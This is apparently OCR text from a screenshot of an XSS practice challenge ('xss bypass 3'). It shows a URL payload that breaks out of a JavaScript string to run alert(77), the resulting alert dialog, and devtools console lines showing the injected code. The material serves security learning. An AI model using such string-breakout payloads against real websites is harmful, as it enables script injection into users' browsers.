 不安全 px1624.sinaapp.com/test/xsstest3/?px=aaa%27*alert(77)*%27bbb
Give me xss bypass 3~
px1624.sinaapp.com 显示
77
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Tamper
top Filter Default levels
var px = 'aaa'*alert(77)*'bbb';
undefined
$('xss').val('aaa'*alert(77)*'bbb');